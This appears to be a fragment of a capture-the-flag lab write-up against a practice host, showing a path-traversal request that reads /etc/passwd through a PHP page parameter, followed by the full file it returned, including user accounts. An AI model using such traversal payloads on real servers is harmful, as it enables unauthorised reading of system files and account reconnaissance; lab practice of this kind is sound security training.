 view-source:http://dev.team.thm/script.php?page=../../../../../etc/passwd
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
21 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
22 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
23 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
24 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
25 lxd:x:105:65534::/var/lib/lxd/:/bin/false
26 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:109:1::/var/cache/pollinate:/bin/false
30 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
31 gyles:x:1001:1001::/home/gyles:/bin/bash
32 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
33 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
34 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
35